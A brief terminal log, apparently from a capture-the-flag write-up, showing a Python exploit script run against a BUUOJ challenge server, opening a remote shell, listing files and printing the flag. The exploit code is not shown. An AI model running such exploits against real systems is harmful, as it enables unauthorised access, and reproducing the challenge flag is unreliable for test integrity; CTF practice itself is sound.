 kiiz@vm:~/桌面$ python3 a.py
[+] Opening connection to node5.buuoj.cn on port 28144: Done
[*] Switching to interactive mode
Anything else?
Ok.See you!
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat flag
flag{962e92e4-e558-4949-ae34-e9699261be62}
$